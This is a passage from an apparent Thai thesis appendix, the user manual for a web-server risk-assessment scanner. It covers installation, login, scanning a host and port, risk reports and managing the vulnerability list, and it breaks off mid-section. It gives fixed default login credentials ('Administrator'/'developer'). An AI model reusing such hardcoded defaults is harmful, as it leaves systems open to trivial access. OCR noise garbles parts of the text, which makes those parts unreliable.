ขั้นต<sub>อนการติดตั้งโปรแกรมบนระบบปฏิบัติการวินโดวส์รุ่น 98 หรือ เอ็มอี</sub> ั้ เหมือนกับการติดตั้งโปรแกรมบนระบบปฏิบัติการวินโดวส์รุ่น เอ็กซ์พี จะต่างกันเพียงการเริ่มต้นคือ ิ่ จะเรียกแฟ้มข้อมูล Setup9x.exe จากแหล่งข้อมูลดังรูปที่ ฉ.13



รูปที่ ฉ.13 การเริ่มต้นติดตั้งโปรแกรมบนระบบปฏิบัติการวินโดวส์รุ่น 98 หรือ เอ็มอี ์<br>เ

#### **ภาคผนวก ช**

### **คูมือการใชงานโปรแกรม**

ในส่วนนี้จะกล่าวถึงวิธีการใช้งานโปรแกรมประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ ี้ ี่ โดยจะแบ่งการทำงานเป็นฟังก์ชันการทำงานต่างๆ เพื่อให้ง่ายต่อการอธิบายดังต่อไปนี้

- 1. การประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์
- 2. การเปลี่ยนรหัสผ่า<mark>น</mark>
- 3. การจัดการจุดบกพร่อง
- 4. การจัดการระดับผลกระทบ
- 5. การจัดการข้อมูลรายการตรวจสอบ
- 6. การจัดการกลมโฮสต ุ
- 7. การจัดการข้อมูลโฮสต์ที่ใช้เก็บค่าความน่าจะเป็น
- 8. การเก็บค่าความน่าจะเป็น
- 9. การคำนวณค่าความน่าจะเป็นและค่าความเสี่ยง

ทั้งนี้รายละเอียดการใช้งานในแต่ละฟังก์ชันจะอธิบายเป็นส่วนๆ ต่อไป โดย ั้ ี้ ผู้ใช้งานสามารถเรียกใช้งานโปรแกรมประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ได้โดยเมนู START >>All Progarms>> http>>http ดังรูปที่ ช.1



รูปที่ ช.1 แสดงเมนูการเข้าสู่โปรแกรม

จากนั้นจะปรากฏหน้าจอถามชื่อผู้ใช้งานและรหัสผ่านดังรูปที่ ช.2 ให้ผู้ใช้งานระบุ

ชื่อผู้ใช้งาน "Administrator" และรหัสผ่าน "developer" จากนั้นกด <mark>ได้ <sup>ตุกลง</sup> แ</mark>ป่ เพื่ ื่ ื่ เพื่อทำงานต่อ หรือกด <u>เพื่อลอ</u>กจากระบบ ื่



รูปที่ ช.2 หน้าจอการเข้าสู่ระบบ

หากชื่อผู้ใช้งานและรหัสผ่านถูกต้องจะเข้าสู่หน้าจอหลักต่อไป แต่ถ้าหากชื่ หากชื่อผู้ใช้งานและรหัสผ่านถูกต้องจะเข้าสู่หน้าจอหลักต่อไป แต่ถ้าหากชื่อ<br>ผู้ใช้งานหรือรหัสผ่านไม่ถูกต้องจะปรากฏหน้าจอดังรูปที่ ช.3 หรือ ช.4



รูปที่ ช.4 หน้าจอแสดงรหัสผ่านไม่ถูกต้อง

หน้าจอหลักของโปรแกรมสามารถแบ่งได้ 4 ส่วน ดังรูปที่ ช.5 คือ

- ส่วนข้อมูลโฮสต์ประกอบด้วย ชื่อ หรือหมายเลขไอพีของโฮสต์ที่จะทำการ ตรวจสอบ และหมายเลขพอร์ตที่จะทำการตรวจสอบ ี่

- ส่วนค่าความน่าจะเป็น ประกอบด้วยชื่อตารางความน่าจะเป็นที่จะใช้ในการ

ตรวจสอบ ปุ่ม <mark>แก่กาบน่าจะเป็น และ พิมภามน่าจะเป็น ตั้</mark>งวิธีการใช้งานจะอธิบายต่อไปในส่วน ึ่ ของการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ ี่

- ส่วนการตรวจสอบ ประกอบด้วยเงื่อนไขที่กำลังตรวจสอบ และจุดบกพร่องที่

ตรวจสอบพบ

- ส่วนควบคุมประกอบด้วยปุ่ม <mark>ปรัมพรช ปุ่</mark>ม <mark>ปรัมตรวจสอบ และ</mark>ปุ่ม ออกรายงาน

ซึ่งวิธีการใช้ง<mark>านจะอธิบายต่อไป</mark> ึ่



รูปที่ ช.5 แสดงหน้าจอหลักของโปรแกรม

#### **ช.1 การประเมินความเส ยงของเวบเซ ็ ิรฟเวอร ี่**

ในการประเมินความเสี่ยงนั้นให้ผู้ใช้งานเข้าสู่หน้าจอหลักของโปรแกรมดังรูปที่ ช.5 จากนั้นให้ระบุชื่อโฮสต์หรือหมายเลขไอพี และหมายเลขพอร์ตของโฮสต์ที่ต้องการจะประเมิน ความเสี่ยง เมื่อระบุแล้วให้เลือกค่าความน่าจะเป็นที่จะใช้ในการประเมินความเสี่ยง ทั้งนี้ค่าความ ี่ ื่  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ั้ น่าจะเป็นดังกล่าวใช้ในการเปรียบเทียบโฮสต์ที่ต้องการตรวจสอบกับโฮสต์อื่นๆ ด้วย โดยผู้ใช้งาน ื่ สามารถเรียดดูค่าความน่าจะเป็นได้โดยเลือกที่ "ค่าของทุกโฮสต์" หรือ "ค่าตามกลุ่มโฮสต์" และ เลือกตารางตามวันเวลาที่ระบุ เช่น D\_25\_M\_6\_Y\_2547\_T\_11\_1 หมายถึงค่าความน่าจะเป็นที่ คํานวณเม อวันท ี่ 25 เดือน 6 ป 2547 เวลา 11 นาฬิกา 1 นาทีเปนตน จากน ั้นกดปุม ค่าความน่าจะเป็น

ระบบจะแสดงค่าความจะเป็นของแต่ละจุดบกพร่องดังรูปที่ ช.6



รูปที่ ช.6 ตัวอย่างหน้าจอแสดงค่าความน่าจะเป็น

เมื่อระบุค่าต่างๆ สมบูรณ์แล้วให้กดปุ่ม <mark>เริ่มตรวจสอบ เพื่</mark> ื่ ื่ ือเริ่มทำการประเมิน ความเสี่ยงของเว็บเซิร์ฟเวอร์โดยเมื่อเริ่มประเมินความเสี่ยงหน้าจอจะเปลี่ยนไปดังรูปที่ ช.7



รูปที่ ช.7 หน้าจอแสดงการเริ่มประเมินความเสี่ยง ี่

โดยเมื่อทำการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์เสร็จสมบูรณ์ดังรูปที่ ช.8 แล้ว ี่ ผู้ใช้งานสามารถออกรายง<mark>านได้</mark>โดยกดที่ปุ่ม **โบรายงาน โปรแกรมจะทำการสร้างรายงานให้** โดยรายงานจะจัดเก็บไว้ในไดเรกทอรีที่จัดเก็บโปรแกรม (C:\Program Files\http) ซึ่งรายงานที่ ี่ ึ่ สร้างจะมีชื่อแฟ้มคือ ชื่อหรือหมายเลขไอพีของโฮสต์ที่ทำการตรวจสอบ ดังรูปที่ ช.9 ื่



รูปที่ ช.8 หน้าจอแสดงการประเมินความเสี่ยงเสร็จสมบูรณ์  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ 

|                                                                                                   | ย์ ผลการประเมินการมเสียงของโฮลต์ - Microsoft Internet Explorer                                                   | $ \Box$ $\times$            |
|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|
| Edit<br>View Favorites Tools Help<br>Eile                                                         |                                                                                                    |                             |
| bot · 〇 · 国 〇 p Search 女 Favorites @ Media の 〇 〇 · 〇 四 · 一説                                       |                                                                                                    |                             |
| Address 3 C: Vrogram Files Vittp\127.0.0.1 html                                                   |                                                                                                    | 1 rin<br>$ightharpoonup$ Go |
| 1534711<br>ผลการประเมินความเสี่ยงของโฮสต์ 127.0.0.1                                               | ไปรแกรมประเมินความเสี่ยงเว็บเชิรเปเวอร<br>ภาควิชาวิศวกรรมคอมพิวเตอร์ ๆเขาลงกรณ์บทาวินยาลัย<br>unanfiasö fisualam |                             |
| เว็บเซิร์ฟเวอร์ Apache/1.3.27 (Win32) PHP/4.3.0<br>กราจสอบเมื่อวันที่ 5 เดือน 7 ปี 2547 เวลา 0.13 |                                                                                                    | ค่าความเสี่ยง<br>6.849057   |
| ผลกระทบต่อการรักษาความลับ                                                                         | ผลกระทบล่อการบรณภาพ                                                                                              | ผลกระทบต่อสภาพหรือมไข้งาน   |
| 3.1962266                                                                                         | 2.7396228                                                                                                    | 0.9132076                   |
|                                                                                                   | ค่าที่ได้จากตาราง All D 25 M 6 Y 2547 T 11 1                                                                     |                             |
| 2.2716553                                                                                         | 1.9106588                                                                                                    | 0.7538342                   |

้<sub>สูป</sub>ที่ ช.9 ตัวอย่างรายงานการประเมินความเสี่ยง ี่

#### **ช**.2 การเปลี่ยนรหัสผ่าน **ี่**

ผู้ใช้งานสามารถเปลี่ยนรหัสผ่านได้โดยการเข้าเมนู แฟ้มข้อมูล >>จัดการข้อมูล ผู้ใช้งานระบบ >>เปลี่ยนรหัสผ่าน ดังรูปที่ ช.10



จากนั้นจะปรากฏหน้าจอเปลี่ยนรหัสผ่านขึ้นดังรูปที่ ช.11 ให้ผู้ใช้งานระบุ ึ้ รหัสผ่านเดิม รหัสผ่านใหม่และยืนยันรหัสผ่านใหม่ให้ถูกต้อง จากนั้นกด <mark>l <sup>ตกลง</sup> </mark> เพื่ ั้ ื่ | เพื่อทำการ เปลี่ ยนรหัสผาน



รูปที่ ช.11 หน้าจอเปลี่ยนรหัสผ่าน

หากผู้ใช้งานระบุรหัสผ่านเดิมหรือ รหัสผ่านใหม่หรือ ยืนยันรหัสผ่านใหม่ไม่ ถูกต้องจะปรากฏหน้าจอแสดงความผิดพลาดดังรูปที่ ช12 – ช.13



รูปที่ ช.12 หน้าจอแสดงรหัสผ่านเดิมไม่ถูกต้อง



รูปที่ ช.13 หน้าจอแสดงการยืนยันรหัสผ่านใหม่ไม่ถูกต้อง

หากการเปลี่ยนรหัสผ่านสมบูรณ์จะแสดงข้อความ "การเปลี่ยนรหัสผ่านเสร็จ



รูปที่ ช.14 หน้าจอแสดงการเปลี่ยนรหัสผ่านเสร็จสมบูรณ์

#### **ช.3 การจัดการจุดบกพรอง**

ผู้ใช้งานสามารถเรียกคูรายการจุดบกพร่องที่มีอยู่ในโปรแกรมได้โดยเลือกเมนู  $\mathcal{L}^{\text{max}}_{\text{max}}$ แฟ้มข้อมูล >> จัดการจุดบกพร่อง >> แสดงรายการจุดบกพร่อง ดังรูปที่ ช.15







จะปรากฏหน้าจอแสดงรายการจุดบกพร่องทั้งหมดดังรูปที่ ช.16

รูปที่ ช.16 หน้าจอแสดงรายการจุดบกพร่อง

การเพิ่ม แก้ไข และลบรายการจุดบกพร่องสามารถทำได้โดยเลือกเมนู แฟ้มข้อมูล





รูปที่ ช.17 เมนูจัดการข้อมูลจุดบกพร่อง



รูปที่ ช.18 หน้าจอจัดการข้อมูลรายการจุดบกพร่อง

หน้าจ<mark>อจัดการข้อมูลรายการ</mark>จุดบกพร่องดังรูปที่ ช.18 เป็นหน้าจอที่ใช้ในการ เพิ่ม แก้ไข และลบรายการจุดบกพร่อง โดยมีวิธีการดังนี้ ี้

> ช.3.1 การเพิ่มจุดบกพร่อง ิ่

สามารถทำได้โดยการเพิ่มข้อมูลในช่องต่างๆได้แก่ หมายเลขจุดบกพร่อง รายละเอียดจุดบกพรอง ขอแนะนําการแกไข ระดับผลกระทบตอการรักษาความลับ ระดับ เพิ่ม นลกระทบต่อการบุรณภาพ และระดับผลกระทบต่อสภาพพร้อมใช้งาน จากนั้นกดปุ่ม

ช.3.2 การแกไขจุดบกพรอง

